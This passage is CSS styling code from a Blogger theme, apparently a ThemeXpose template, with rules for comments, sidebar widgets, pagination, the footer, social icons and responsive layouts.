.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f1129c}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f1129c;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f1129c;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f1129c}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f1129c;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f1129c}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f1129c}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f1129c}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f1129c}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f1129c;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f1129c}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f1129c}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f1129c}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f1129c}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f1129c}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f1129c}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f1129c}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:17px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
